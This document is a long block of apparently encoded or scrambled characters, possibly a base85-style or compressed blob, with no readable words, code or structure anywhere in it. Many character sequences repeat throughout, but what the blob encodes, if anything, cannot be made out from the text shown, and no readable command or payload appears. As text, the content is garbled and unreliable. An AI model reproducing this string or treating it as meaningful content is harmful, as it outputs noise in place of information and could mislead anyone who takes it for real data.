<8exvNfBZ^lp~Br3Z)o<n70m;5}a2=ZWeh`KIes</fPuZdshec:h!X=mBQ*+"PIiC*g$|o<dEEWdPEh++^IxqgNtxL3m)]Z$m~AmiV~BZ^l"USy[G,`o`R1;RL[RY4(z7F<4X9vB7fP7,}&YZY:LIX=S{5*e%:IT5Ij$uS1u4?[m)]Z&(S9s6E)mBpjPt_aw_:fuFy`P4j0OY7yT1^Ic~t&K<nvgdmBQ*5".mYwsAP~r|]<EWU]:IT5Ij$uS1u4)6JSEi{HpCm8afnRZPddmBQ*}"q@VKX}$|o<dEEWdPEh++^Ixqq?j{O1Di6tu((qpv*"[M/>#,d!/wsAJt%`ImP<m)2ST58RO`p>BZ^lx~frR5roo`R1M?t:<"f+(%IRuFezXe/k(Ya%J_ykt`TgceC}ox03z3ykKv"p>RtWESOx}EKocXq?nhg3m)ahxR"9l>:NW*fP}o$V2YGWl>_p>RXj{mwsv_TTw`LN$al3m)%sYZ{:At^T_4c3m)E&>Gl_Ei^GPZ^lx~frR5roo`R1M?g:RYN($*F<4X9vMA^ltY<t/HIRuFPT,R&PV(zn@(P@>vifBZ^l"USy[G,`o`)=(y!vRYV0]Jb4Gk"p>RR)`(Fs+ZjA_QR1^<L[ris|5<xR(q8G"6{}/oki]+NEAOVqBZ^lemIao579OBR1h41W2||a#HIRuFezXe/kK13IT5Ij$uS1u4?[ZAo3qS7oSia*^T^lz~~(.bIRuFesjJjD/"mST5D94qW;BZ^lx~frR5roo`R1M?[*e%3IT5Ij$uS1u4?[m).x$&(qFBR1;Rf^V)<&(HhAW|V)HT23m)(a;G#9r~{NW*fP7,Ia&R&NjniL>Ry8x~dsO_a<FBR1P4$W{PbH[kh<FBR1e<^D~q;V|KIRuF/z&<")))3IT5;A;uTrQmu[d$o3T5zQE6E)mBpjPt_aw_:fuFk|M?6,ZAo3}E:W:il7^T^lGP5xfX<_$|Wbv4k<gPOZ/wsAA~Z*+#P<u)FZA{"Qw`iL>ReP$ufauG)A2Io<=GL[EjnSGwsAA~Z*+#P<u)FZD58oIQR1?4L[B2=Zi/39.uX|>Rl3m)jH#_P7%uV~nRfDe(>(aOsAW|$V)RVkA_S|V1fIn`=wua*>m)jZ!k|RuF*`<4`kI(mST5cuO`;?|ZK[WK=Zx:$^At)%AEl3m)jH#_P7%uV~nRkv7(>(ZyRR`i_5xy/k$Ya(T1^I6uvT*<Nvgd"hAW<"T@T1^Ic~t&K<nvgdmB5*J"PI/wsASuMH7<$^N2=ZmA4`2>w|TE:;m)_xpr._$|A3+?0^kVbHr]IRuF*`<4`kI(S(:+*48i7NHT23m)_x5+;jl>f8nR=qM"nSMwsASuN1xR5k6)hZp.IRuFcs%[P<1mu(<pIl$|7&n[}Bx~Z(T1*4$uMz%JM=^1/|FyhE&nE)mB.^_m<a"_A92I7&C?E;ZAVndE6z%uPTx*fPWW$a8SPo<nR15RhUJ~V0zC|RuFcs%[P<1mRIT5q9(nE)mB^DNq|ag+^_$|VR&[5=KPmh++TD2q7N^/fPuZdshec:h!zp>RR)`(Fs+ZjA2Io<I4K[;2=Zx:$^At)%AE5BuZL|Lrb_$|VR&[5=KPmh++NEBtTgE*fPuZdshec:h!X=mB5*M">(z7F<4X9vB7fP}o/HS5sz*izp>R1)~qBaseHW^BR1GEk<lPA&E0IRuFR&=[KB(YFZA{bbs6E)mBpjPt_aw_:fuFk|F4j0+2=ZHGPAd~w|Im23m)%sYZ{:At@GPZ^lp~Br3Z)ouIE)(yfWrU=xz]IRuF*`<4`kI(mST5&o=`cGPZ^lx~frR5roo`R16<BvRYoHT1^I6uvT*<Nvgd"hD8QrwZI1m9cP,r+Zk[woV0iC?@lvl"0&?q}//(T1TD.u$Va"Twz5hZ{wsAP~r|]<EWm(1h,C|RuFPT,R&P))3IT5lj.uF|f4^6),k..JMbpI,)W*fP}o$V2YGWl>f)"hnv|/KST5!j<QE)(y$^@U6r%ffRuFhggefPuZdshec:h!X=mB5*7(7(T1*4$uMz%JM=WK=ZwTj73t!&>J$PoNmydbhA)ibggefPuZ|r0fg:V!X=mB$Wk13IT5lj.uF|f4I.ZAo3qS7oSia*^T^ldP~([KIRuF/z&<")))FZWeijFBR15Rb^zU9sQKcfuFCNV*,_3uz!,0|_$|Kmf"F8ktwHaOsAA~Z*+#P<u)FZd7]Q:6]=(ygB*2=ZwTj73t!&>JE+m)%sYZ{:At@GPZ^l"USy[G,`o`R12?hU|/FZi/%9j!E)mB^DNq|ag+:fuF^a`*E+m)]Z$m~AmiV~nReP=o?(7HIRuFa1Z":W<fS(T1^I6uvT*<NvAYFZWeBow`8GPZ^lx~frR5roo`E)mB.^_m<a"_:fuFU0s?j0N2=ZwTj73t!&>JE+m)jH#_P7%uV~nR0D/"q@tk|RuFesjJjD/"mST5%:KPTgE*fP}o$V2YGWl>f)"h<0bP0"T1<@:i9|y<KBgdS{}:e%:IT5Ij$uS1u4?[m)]Zt"S9|`E)mB^DNq|ag+^_$|VR&[5=KPmhj]hAatMNs?h.ZAo3}E:W:il7R*fPuZ|r0fg:V!X="hGk<"PI/wsAP~r|]<EWt_3IT5s`$tC7NeL[WK=Zx:$^At)%AE5BuZc%i9ZRFBR1GEk<lPA&,k|RuF*`<4`kI(S(:+TDz|Tgo*j6DrwZI1)#FBR1y[{kiqbH&Hm9_n@?$al3m)RrDJ_u$uzp>ReP$ufauGuW^BR1~[Nv|q6r(HcfuF|"s?q[dK^t"=hAR|==mB5*{(OtH=IRuFa1Z":W<fmST57:#`4|BZ^lx~frR5roo`R16<fe<"8i*wsAJt%`ImP<m)2ST5FoKqiPBZ^lifIrlY8N<nE)mB.^_m<a"_:fuFk?s?HK9,w0L7MRXBR1~[Nv|q6r(HcfuFt"s?l}ox.nmjAEXBR1GEk<lPA&`KIRuFH|j<[j!)ESp.e_$|:a|"(DPVf&AKOW(BR1A49P%mds/wsA3~z|Fe4qf]:IT5VzV!y%@[?[d$o3t:m9(nE)mB.^_m<a"_A92Io<64E;ZAo3JZZTft$&^/fPuZ|r0fg:V!X=(yI*RYeyT1TD.u?1)<$W$AVnmX(q$8r~06a5HK$t*wsA3~z|Fe4qf]=ZWe6b^nB!aZfD%1`n;(ER`i;5xyk8Tj(a%DJeh!^1?4c.WW6aN5Wj*o8GqZ^lnq6VRepqm6E)mB.^_m<a"_A92Io<s?`wZAo3%fsAki.zj{fPji6V`51u$tiL>RR)`(Fs+ZjA2IG1v4j0+2=Z_Ry7*it"feE+m)jH#_P7%uV~nR[k{(q@dr=RMv;)DGTea2=Z_Ry7*it"feE+m)jH#_P7%uV~LT^lc|~([KK9eo^1P4M.WWe|N5Wjk6i]@RzlKPiIHGjjUFb`sZ[k%1`nvJLV[wE)S{8<#)$afe$RuF`ggefPji#&vJVWAOTtm*fPji6V`51u$t0p>R0DVtt&STuz^nE)S{8<#)$afe7g$|VR&[5=KPmhj]hAW|Tgo*)_3uz!,0|_$|:a|"(DPVf&f1^I76gp>RXj4qg&y7$W$|,)./E+m){s/ZnWz|jGPZ^l"USy[G,`o`)=(y$WRYm@T1TD.u?1)<$WWK=ZmA4`2>w|TE:;m)_xcr6b/6Mp>RXj(vIaTe7g$|:a|"(DPVf&f1NE76e52hl3m){s/ZnWz|jGPZ^l"USy[G,`o`R1pRd[|/+IT5w7.um&l*V.m)n&Ok|RuFH|ImAWc|TIT5q9/6V_qZ^lnq6VRepqm6R1A4t;ZAo3UGDjEijGPZ^lnq6VRepqm6E)mB.^_m<a"_A92I7&C?j0|/+IT5w7.um&l*O6ZAVnO_pj4|csE*fPuZ9s}+!WZ6E)S{8<#)$afe7g$|VR&[5=KPmhj]hAat5N],ZURY<t/HIRuFH|ImAWc|R@T1^I6uvT*<NvAYFZx:m9(n~gBZ^lp~Br3Z)o)`"L>RtWDf}&w_&9OBR12#k<htGx~k|RuF*`<4`kI(S(:+*4h!Tg!#;*%,s!H=IRuFPT>RGkqUS(T1TD.u?1)<$WWK=ZmA4`2>w|TE5Bzj}&fXS9Z8r~BZ^lnq6VRepqm6E)mB.^_m<a"_A92I7&C?j05J7yT1TD.u?1)<$WWK=ZmA4`2>w|TE:;m)_xcr;Q[wUQ+6=_kA3IT5w7.um&l*V.m)n&Ok|RuFH|ImAWc|R@T1^I6uvT*<NvAYFZWeXo:6e52hl3m){s/ZnWz|jG>RgW2]:IT5w7.um&l*V.m)^x4XF}$|:a|"(DPVf&aOsAA~Z*+#P<u)2ST5ko:6zp>RePp~OZ^R*g$|:a|"(DPVf&f1NE76;?s?~LB2=ZmA4`2>w|TE:;m).xLr"q$8r~BZ^lx~frR5roo`R1DR}B<"8i*wsAJt%`ImP<m)2ST5FoKq8GPZ^lx~frR5roo`R16<feRYm@T1*4$uMz%JM=gd(y}B0"PIS2|RuFesjJjD/"mST5iAKI7N.ag3m)Wa;Sa^%uT~LT^l+"c%tk|RuFesjJjD/"R@T1^I6uvT*<NvAYFZx:Xo:6,%46H73d"hS;$Ao30x:b<`cGPZ^lp~Br3Z)oZ6E)mB.^_m<a"_A92Io<C?j0N2=ZmA4`2>w|TE:;m)5Z!9]q$|p"><<0RYN($*F<4X9vB7fPuZ|r0fg:V!X="hD8RYV0]Jb4Gk"p>R=qh(}&qSwA+kY0m*fP7,}&YZY:LIf8nR=qfq?(tk<_$|o<dEEWdPEh@)2RVkG~gMoYtAFZI1]q$|o<dx%0<"q@:HIRuFesjJjD/"mST5iA$t7NeTl3m)]Z$m~AmiV~nR=q"~~(fXF:bqY~BZ^lI)QV^JSTV`)=(y!v_(>(:HIRuFesjJjD/"R@T1^I6uvT*<NvAYFZx:Xo:6zp>RR)`(Fs+ZjA_QR1DRhU{%=Zx:$eG67N./P[ZAVndE6z%uPT<T^lafGx}ra<FBR1~[Nv|q6r(HhA{igNV*}*;}w|[98eWsE)S{M=m)0&{Y^_$|Kmf"F8ktFsMwsAat3=Xenv[Y}mN5~AD6Wb2RzlAtiIi/sjUF!"aZgW&1`n~GRRXt{5xyyPTjn&2D4#Ei^15RG.ji.aN5ujk6A3xRzlZtiId7U<UFz`sZ=qH1`nX_RRXt55Z{hkTjn&CDe44|^1t4M.WWv|N5Lqk6WbcZzl/"iIJJijUFX|sZfD0:Q3e+RR1|_5Z{!vTj5Z@DEl:i^1jRc.oN_aN57:O6WbrZzlRtiIA{;jUF=%aZtW+:Q3;(ER1|{5xy88Tj8&CDRD4|^1*RG.AF.aN5g:O6WbMRzlz~iIA{B<UF$asZ[k11Q3])ER)iW5Z{B1Tj1abD#@h!^1h4M.WWe|N5`}k67&8RzlvViIHG8<UF8^aZgW71Q3DJRR1|G5SBw7Tj!azD4#8i^1_<L.ji6aN5iAD6i]rZzlYm>IHG~jUFD|sZ[kb1Q3feRRXtM5xyhkTjWa%DRD^P^1?4M.AFbxa%IRuFH|ImAWc|*(T1^Ic~t&K<nvB2=Zx:VW3t8T1?Q.":3IT5y74|r`B4lB9A*(T1eeSi~m>[Ewm)jZMwsAA~6T1?0Wd13IT5|WPtTr<eSwm)jZMwsA3~"^MRP<e%*IT5)oU|6^dEl3m){s/ZnWz|ogp7;,N2=ZwTj73t!&3E#p>vnSMwsAW|$V)RVkWY+IT5w7.um&l*O6),k..J&<FBR1~[M=|U|&QKcfuF{Ni#;{jj3IT5|WPtTr<eSwZAo3jRY:Ptma3efPAFYs3Z#o9~5p>ReP$ufauGuWOBR1qe1WRumyMboo[wE)S{4jFvIa|KIRuFPT>RGkqUVxN0@b,F1|m*fPji6V`51u$tiL>RfDc~;VF_iz<`LN$al3m)5H?:Dj%u~g_423m)jH#_P7%uV~LT^l+"~(iCVC/k&?i66*qx$t/wsAA~6T1?0Wd1wZI1"q(BR1~[M=|U|&QKIRuFIaM*0W%YG|,eik(BR1A49P%mds/wsAA~6T1?0WB]:yT1TDz~>0&<3UZAo3qS7oSia*T?_BuZX%h%IRuFb%G*b^31YyT1^IU|3=@RujG1+IT5y7h!<TTE23m)qVw_``V!EgR*fPuZ@x5+;jr~D=mB5*$WNS{+<@:i.="hmXZAo3qS7oSia*T?_BuZa%}ryjQD"L>RtWESOx}E<_$|o<NeX8YmOZ7+Ck3Wzp>R"<Ymf&+M@fuF$t9T23m)qV!:)9DiS2}efPuZ|r0fg:V!f8nR=q7(7(T1eeSi~m>[J;+2=ZmA4`2>w|TE:;m)_xt9m9fFF?T68[ZAVn;GfNK>A2nRfDe%+IT5s`l>yzaeSwd$o3mK:IfWzp>RR).m=xDJF7gQR1M?HKZAo3!GizEi3=ER&g<jaS/wsA*uk^$45ksp=ZmAkoLIMHgEBFZAVn;GfNK>KN6T^l$W?(f*F<4X9vB7fPzjwZ)R#NV`E)mBhkyU<&5+m9sOgT1M8JfUh!49C4@q6bmyJ>woV0aOsAW|$V)RVku)FZd7P9O`cGPZ^lx~frR5roo`R1DRhkRY5#VKIRuFesjJjD/"mST5iA8ibpBZ^l"USy[G,`o`R1F4c[@2=ZmA4`2>w|TE:;m)RaKr:@9QE)mBD8UUOZaKfo)n}p>Ry8BU6V3ZsA_QR1DGaUWK=Zx:$^At)%AE5B}owZcrM8^BR1;Rf^V)<&(HhA1|{7s?q[ZAo3}E:W:il7^T^lafa%.bIRuFesjJjD/"mST5iA^PW;BZ^lx~frR5roo`R1DR::<"asx7U}$|VR&[5=KPmhj]hAat5NW*fPjiIrCY?`^n:Nq#@K(Kk.7J|_$|7&n[}Bx~*yT1?#6u_H)JN[k13IT5lj.uF|f4SwZAo3JZf^6uE~HT23m)E&5+n}h!QgBZ^loS0aJZCAw`]p>RXj4qg&y7)9OBR1#4skjf^a}raN@q6bmyJ>ZAo3E5#7Pt*=R*fPuZ|r0fg:V!X=S{m:<"T@T1^Ic~t&K<nvgd(y}BG(PI/wsAat<^+?pjB2=ZwTj73t!&3E23m)E&5+n}h!;PBZ^lnq6VRepqO`VqBZ^lV)6azM)AjnE)(y~ju)wHo5^_$|xr3EgBc~Ia/wsAatta|4NvB2=Zx:$^At)%T#;1FAS.lHpCm8afnRZP{%=Zd7P9G6iPBZ^lKP<aGYt`O`]p>RgW2~Ox)J?AFBR1j[(Dz~0aMwsAW|$V)RVku)FZd7r:#`]p>R[k4q|&)Rkow`]p>RePv)9szM)9OBR1h41W2||a#HIRuF.zu4KB.13IT5Ij$uS1u4`.ZAo3qS7oSia*T?_BuZGxfX<_$|VR&[5=KPmhj]hA1|k?W*$PoN<&I9b_$|o<dEEWdPEh++*44|MN[*fPuZdshec:h!X=(y&P0"7(T1ee%u{H|e9Pk13IT5i`LIm&URTwZAVn]f4Ar~GHR*fPji6V$m#N<QE)mBpjPt_aw_:fuFP^C?E;ZAVn+ZWj.t"^HT23m)_x,GRWz~|gBZ^l7m|aOR[jV`E)mBg=FV6V~%IRuFesjJjD/"mST5Y:O`%p>ReP$ufauG)A2Ip"G*L[;2=Zx:$^At)%AE5B}ozZprb_$|o<dEEWdPEh++*44|gNW*fPWW;VvJZWU|iPBZ^lF)f&&7F9jniL>RtWBU|&w_sjFBR1D[2BhtzZ`%IRuFH`7Ruj{v*(T1^Il>>mhefW":3IT5w7c~?164Q.":3IT5ruz|`m5<Zwj"1h,CXI!v"p>R1)~qBaseszOBR12#EWkt0aOH<:nIE)S{M=m)0&{Ym9_n"L>RtWESOx}E<_$|7&3EjDM"B&aOsAA~Z*+#P<u)2ST5)oO`ygBZ^l"USy[G,`o`)=mBYkk13IT5)oLIU0^4o.ZAo3qS7oSia*^T^l5"~([KIRuFPT>RGkqUR@T1^I6uvT*<NvAYFZx:m9<`LN$a]}bAM%E&|_$|7&3EjDM"B&f1<@.tyg_4c3m)jH#_P7%uV~LT^l{P?(iC|RuFPT>RGkqUTIT5y976_p>R"</"zH^_1IfW.H@h;*tW.#T1TDl>R164D8$AVnSXp9^nt5Z{k8Tjx&2DJe6t^1?4M.WW^aN59oD6i]}ZzlUUiIHGE}F`"L>RtWDf}&w_ZW$|xr],c3m){sbMJ:$txL>RtWDf}&w_ZW$|z*[;`wZAo3%fsAki.zfZ^l>YvyA&<_$|7&3EjDM"B&aOsAA~Z*+#P<u)2ST5:uO`GT_4c3m)E&5+n}h!<G>ReP%(zn@(P@>vifBZ^l1mOZ@M79m6R1h4~.ZAo3%fsAki.zfZ^ltY8IS2<_$|7&3EjDM"B&f1?#76iL>RtWDf}&w_ZW$|,)],`wZAo3%fsAki.z^/fPuZ|r0fg:V!X="h>vRYa(T1^IN~:=XeI.ZAo3%fsAki.z^/fPuZ|r0fg:V!f8nRtW+"q@I9m9Z8r~BZ^l1mOZ@M79m6R1t4#0OY7yT1^I6uvT*<NvAYFZd7zQw`"L>R1)~qBaseszOBR1A42BHvmyuksAXtygAs23m)jH#_P7%uV~LT^lFv~(iCsC/k^rB7fPjiFsT5@o0t_p>Ry8BU6V3ZsA2Ip"%<aUWK=Zx:$^At)%T#1:z:EiIGoI[qB="hS;m)_x!Gm9|`E)mBpjPt_aw_:fuFP^64K[2"$t/wsASuMH7<$^N2=ZWe{A:i27|eE+m)]Z$m~AmiV~nR=qZ)~(GwsAW|$V)RVkA_S|V1fIn`E)mB.^_m<a"_A92Ip"[;E;$AVnt:79<`*PBZ^l3m=xDJ{A_QE)mB.^_m<a"_:fuFk^s?K[5J7yT1^Ic~t&K<nv9m:i)%,EFBR1~[Nv|q6r(HcfuFJs9Ts.m)_x%)6QIQE)mB.^_m<a"_:fuFDTz^/?ZAVn_+PA;u$vBZ^lv)Ox,S9:gQR1^<hUiNBt+3>E3kY0B7fP}o0&dE*9``E)S{~jPV0a;k|RuFesjJjD/"mST5Fo^PW;BZ^lx~frR5roo`R12?::RYJ(T1^Ic~t&K<nv9m:i)%,EFBR1~[Nv|q6r(HcfuFJs9Ts.m)_xg#6QIQE)mBpjPt_aw_7g$|VR&[5=KPmhj]hAW|5N|ZaCSxz|]+NE<Qf)(y&PB/N(GwsAW|$V)RVku)FZd7@:#`%p>ReP$ufauG)A2Ip"8RL[;2=Zx:$^At)%AE5B}oGx2rb_$|o<dEEWdPEh++*4z|5Ns?L:i}?!z=IRuFH|ImAWc|7yT1TDl>R164D8WK=ZwTj73t!&3E5B}oGxKrZRFBR1;Rf^V)<&(HhA1|YHs?yXmWh(T1TD.u?1)<$WOY7yT1^I6uvT*<NvgdS{&P<"zngHeCdX+DDG/>ZAVn9MpjV!u~BZ^l$tfa3MbW^BR1GEk<lPA&HHhA1|rzs?t;ZAo3}E:W:il7^T^l6V<&}r1IfWzp>R`^@~^adE<_$|:a|"(DPVf&aOsAP~r|]<EWv)3IT5VzV!y%@[?[m)lai9m9&QE)S{gBzUBaITp9FBR1~[Nv|q6r(HhA`i{Ns?dF+2=Zx:$^At)%AE5B}obxt9b_$|VR&[5=KPmh++NE|P7N/hFJgKd!_.!C8sE)(yYkc~Sy9HIRuF$aj<{k;]:IT5Ij$uS1u4?[m)5ZR5m9&QE)mBpjPt_aw_:fuF|"^4K[rixi;ehEXBR16<ujlPFsmKIRuFH|ImAWc|R@T1*4$uMz%JM=N2=ZmA4`2>w|TE5BzjN%}rZRFBR12#k<htGx~k|RuFesjJjD/"R@T1^I6uvT*<NvAYFZd7Xo:6zp>RR)`(Fs+ZjA_QR1DRhUdd(y4q7(q@h%IRuFb%G*b^6Y+IT5w7.um&l*V.ZAVndE6z%uPTE*fPuZ|r0fg:V!X="hS:<"PI/wsA3~z|Fe4qf]:IT5Ij$uS1u4?[m)5Za^S9<`?"CZygN}.3aOsAP~r|]<EWv)FZd7pq#`QYBZ^lGP/H>G{A<QiL>ReP$ufauG)AFBR1~[Nv|q6r(HhA{i8?s?RXZAVn;GCq,u|gn#"g4iw0%3MRXBR1t"nvSSmhl.<:FBR1GEk<lPA&A9leuP~fBZ^l1mOZ@M79Y!E)S{M=SfzZ9HIRuFcs%[P<1mVZ9(HClv3gBZ^l"USy[G,`o`)=(y!vk13IT5lj.uF|f4^6ZAVnnGFA2>ogBZ^lp~Br3Z)oZ6E)mB.^_m<a"_A92Io<u4j0B2=ZwTj73t!&>JE+m)jH#_P7%uV~LT^l+"~([K3)UFu0aZtW@:`n;(ERJt55xyjDTjx&lDJeKI^1.<G.ji^aN53:k6xrcZzllPiIJJsjUFE&aZfD11`nDJRRJtG5Z{jDTj:&CDe4IP^1qeM.oN_aN5vjk6A3AEzl$tiIA{U<UFN0aZy891Q3F_RR1|[5xyQ*Tj(abDJe$t^1h4G.WWzZN5ujk67&AEzl1miIWe;jUFa1aZ[k71Q3y7RRat55xy0WTj1a%DJeIP^1jRG.AFv|N5]9O6xrAEzlNU>Ii/;jUFD|sZy8+:`n1xER1|,5xyk8TjWaKDJe^P^1]RM.jiL|N5!jk6p"0ZzlFViIA{;jUFi"aZgW.1`nAeRR`iB5Z{yPTj_x]D#@KI^1*R{.7,u|N5j9O6xrJZzl(viIA{8<UFtmsZ=q%1`nGYRR1|M5xyw7Tjn&lDRD_P^15RG.}o/ZN5h}k6WbURzl1m>IJJTCjQE)(y$^@U6r%ffRuFVgge^4p=3IT5lj.uF|f4I.m)^xglnl:oiPBZ^lp~Br3Z)oZ6E)mB.^_m<a"_A92Io<s?`wZAVndE6z%uPT</fPuZ|r0fg:V!f8nR0DRYoZ9(HClvgPBZ^lp~Br3Z)ouIE)mBRW{P|raKub&QE)(y$^@U6r%ffRuFQggefPuZ|r0fg:V!f8nRtW+"7(T1*4$uMz%JM=$AVnZXF}$|VR&[5=KPmhj]hAat5NW*fP}o$V2YGWl>iL>RR)`(Fs+ZjA_QR12?c[|/KST5koJ!UwEhl3m)E&5+n}h!QgnRZP]2=ZWe{A:i27@Rc3m)%sYZ{:At@GPZ^l"USy[G,`o`)=mBL[2]+IT5)oLIU0^4q,x"b3T1*4$uMz%JM=WK=ZmA4`2>w|TE5Bzjr%fXF}$|Kmf"F8ktwHaOsAA~Z*+#P<u)2ST5Fo=`8v~&r7njLo/HIRuFcs%[P<1mRIT5w9s6E)S{M=m)0&{Y;QJ!Ttm*fP}o$V2YGWl>0p>R=qt)}&ZeK9^n.p>RR)`(Fs+ZjA_QR12?d[e%=%[0BI/k6Q^BAeN2=ZwTj73t!&>JE+m)jH#_P7%uV~LT^lnU~(glhAR|8GqZ^lp~Br3Z)oZ6E)mB.^_m<a"_A92Ip"I4j0+2=ZwTj73t!&>JE+m)jH#_P7%uV~nR0DG(q@3(jk@q"L>RtWESOx}E<_$|Kmf"F8ktwHaOsAA~Z*+#P<u)2ST5w9O`L;}efP}o$V2YGWl>0p>R=qt)}&ZeH_$|VR&[5=KPmhj]hAW|8?W*fP}o$V2YGWl>f)mB#05/+IT5lj.uF|f4I.ZAo3qS7oSia*T?_B}oB&fXbjOBR1GEk<lPA&,k|RuF*`<4`kI(S(:+*48iTg8*fP}o$V2YGWl>f)(y#0ZYS(T1*4$uMz%JM=$Ao3ZX%fuFk|f&hU:2=ZmA4`2>w|TE:;m)5Z2r7AuF>YnRB*e%r%&C|RuFPT,R&P))3IT5lj.uF|f4^6ZAo3Ze0:6udDB6t}4j3IT5lj.uF|f4I.ZAo3qS7oSia*T?_BuZ0&fX%fuF$t9T23m)%sYZ{:At@GPZ^l"USy[G,`o`)=mBYkRYphoKhA{i]p>R1)~qBaseHW$|i]],AwZAo3qS7oSia*T?_B}oa%}rul3WCPCZl3m)%sYZ{:At@GPZ^l"USy[G,`o`)=(yYkRYphT5%oJ!E)(y$^@U6r%ffRuF|g}423m)jH#_P7%uV~LT^l+"~(OKoet`E)(y$^@U6r%ffRuF|gc423m)jH#_P7%uV~LT^l+"~(iC|RuFcs%[P<1moxT1^IAtD|yJ=6&,4!GH^_$|Kmf"F8ktwHf1<@76(L>R1)~qBaseHW$|A3|ZBFZAVndE6z%uPT</fPuZ|r0fg:V!f8nR=qM"q@@xhATWv?fH;*%,s!H=IRuFr=ae.^h)3IT5lj.uF|f4^6ZAo3Ze0:6ulN)B?;ZAVn^Rko8i4gT?fw~]w!J_IDQDb&nh&KWK=Zx:$^At)%AE5B}oGx!9&?OBR1A49P%mds!k|RuFesjJjD/"mST50u2qTg9efP}o$V2YGWl>pgBZ^l[V/ZSTK:``8G~&8[ZAo3%fQA4|,g_4c3m)]Z$m~AmiV~nR=qsf~(GwsAW|$V)RVko]:IT5VzV!y%@[?[d$Vny7m9|`=wua*>m)jZ:+*4$t{NB^C3m)%sYZ{:At4g_4c3m)]Z$m~AmiV~nR=qPV~(iC?@lvl".ag3m)jH#_P7%uV~LT^l+"~(f*F<4X9vMA^ltY=%@JBRi`1"(Mw_e%V0]Jb4Gk,^)B?;ZAVn$m)o6t6TgefPoNFsJ+pj6tzp>R0DaSbx.f0_$|o<dEEWdPEh++*4$t_NW*fPWWzZdE3:)`]p>R0D.mOZJ+vW^BR1fmEWx~bxoX0_$|p"U[GkOV:h}rt7,wTtm*fP7,}&YZY:LIf8nRB*Y(T@T1^Ic~t&K<nvgdS{::RYeyVKIRuF/z&<")))3IT5VzV!y%@[?[d$o3y7Y)FBR12?2B@~Fsj]IRuF*`<4`kI(S(:+NE=`7NB^C3m)%s!G39*i0p>R{^nUIVlYgAw`8GnhF_/X.Ez(>EXBR1K*ujV(QV/wsAat|&,J")WK=Zx:$^At)%<eE+m)jH#_P7%uV~LT^l,V~(7HIRuF*`<4`kI(S(:+*4nqiPfZ^lc||&I9a<FBR1;Rf^V)<&(HhA1|9zs?AL9,w0L7MRXBR1]R%^Ru;V^HcfuF#a`*E+m)]Z$m~AmiV~nR=q_P~(GwsAW|$V)RVku)3IT5VzV!y%@[?[m).x}r6b9QE)mB"Dv)0&xR]Aw`m2/h=_#.=%[0S#8sE)S{M=SfzZIKIRuFIm#e^Dh)>(dr=RFBR1A49P%m$riC?@lvl".ag3m)jH#_P7%uV~LT^l+"~(f*F<4X9vB7fPuZ|r0fg:V!f8nRtW+"f+p)5k.W)`myP{oxzn@(P@>vifBZ^l"USy[G,`o`)=S{4qRYE>MwsAA~w%@RujbY+IT5#oPtLZ&RN[ZAo3s5{AkiIa8*fPuZdshec:h!UT_auG@j3IT5VzV!y%@[?[d$VnC#/)E6R1H<#0e%3IT5Ij$uS1u4?[m)5Zcrb_$|o<dEEWdPEh/wsAA~Z*+#P<u)FZx:Eo^QE)S{.WvVQVcr._$|KmB4}=r~*yaOsAA~w%@RujbYJ(T1<@DiF0xRZwj"1h,Coet`E)mB^DNq|ag+:fuFv|z^;1X/7y2wsASuMH7<$^gd"hS;ZAVn%fq96t!~LT^l+">(iCXI!v"p>R1)~qBaseszo`E)S{M=SfzZu%IRuFH|ImAWc|*(T1^Ic~t&K<nvB2=Zx:VW3t8T>R23m)qV!:)9DiTgceIY~jD0I1!CfW"p>RePmtBa.fq9^n_p>RR)`(Fs+ZjA_QR1v<hUe%*IT5%:r~w%3ETwZAo3%fsAki.z)BAeq~6nb(8eqsE)(yQkp|IraKK9OBR1~[Nv|q6r(HcfuFD|o?HKZAVn;GCq,u|gBZ^lnq.a>G)9Z8r~BZ^lGP/H>G{Ajn~gBZ^lp~Br3Z)o)`"L>RtWDf}&w_&9OBR12#k<htGxuCN@lvl".ag3m)E&5+n}h!Z~BZ^lx~frR5ro=`]?$al3m)]Z$m~Amiig}efPuZ<&CYroLI8G"6{}/oki*wsA3~z|Fe4qj2+IT5)oU|6^)JE+m)qV!:)9DiiL>RXj4qg&y7)9/6Mp>RXj(vIaTe7g$|7&n[}Bx~WIS2<_$|o<dEEWdPmy2wsA*uk^$45kWK=ZWeh`KIestZ#pZAo3!GizEi3=W*fPji#&vJVWm6E)S{M=SfzZQXF}$|o<dEEWdPEh/wsAW|cs>RNjWK=ZWeh`KIes.,K[qx$t/wsAat<^+?pj5J7yT1TD.u?1)<$We%V0]Jb4Gk"p>R"<Ymf&+M7g$|7&n[}Bx~WIS2<_$|ttN4$WgvR@T1TDl>#=UR&0+2=Zx:VW3t8T>Rl3m)]ZdEsA9~iL>RtWESOx}E6Qw`pg!EFJgKd!_.!C!`E)mB^DNq|ag+A92I(V:?K[N2=Zx:$^At)%AE5B}of&Lrb_$|Kmf"F8ktwHaOsAA~Z*+#P<u)2ST50uO`^~BZ^l"USy[G,`o`)=(yF7k1FZd7>A=`%p>R1)~qBaseHW^BR1~[Nv|q6r(HcfuFI"s?q[ZAo3qS7oSia*T?_B}or%h%$RuF$&^4ZU;2=Zx:$^At)%AE5B}of&t9"qKq@v+ZQYi}.#T1TDl>R164D8N2=ZwTj73t!&3E23m)E&5+n}h!QgvT<gEf.abD`EKIE&y,SP|UwZE/sAz|;5[h}B$t!@`1r:6tZb~R$W+:r!*+#9k64)1*}B`,jZ&7wjuX<=C?M.(AwZm5[bT|Q"=R<gEf6a]D`EKIGsr,SPYPwZE/sAEi55[h}B!)!@`1sjz|Zb~R8891r!*+4jO64)><nv`,jZ&7B<uX<=u4G.(AOxa^UbT|Q"8R<gEfGxzD`EKI9zy,SPvve|E/sA.tG5[h}BV)!@`15qIPZb~R.W@:r!*+o}k64)1*/k`,jZ!GX<uX<=k<M.(AwZ0)UbT|k%@R<gEfIa@D`EKI=%y,SP2|H|E/sAz|G5[h}BkV~@`15q8iZb~Rhk91r!*+<ok64)+?_*`,jZ$eijuX<=64M.(AwZs^UbT|Q"cZ<gEfB&%D`EKIO%y,SP"~e|E/sA.t65[h}Bmt~@`1__h!Zb~RYkb1r!*+&9O64)1*::`,jZ8JqjuX<=aeG.(AwZF_[bT|k%8R<gEf6a%D`EKInmr,SP2|EhE/sA8i45[h}BKP~@`1sj8iZb~R.W::r!*+;jk64)1*&P`,jZ8JB<uX<==RM.(AOxnG[bT|Q"rZ<gEfIazD`EKI8^y,SP2|L|E/sAz|W5[h}BGm~@`1__nqZb~R88H1r!*+?AD64)nRB1`,jZrMB<uX<=64G.(AwZU(UbT|yz<eR;ZAo3JZZTft$&W*fPuZdshec:h!]p>RePmtBa.fq9S6*PBZ^l4qbx[S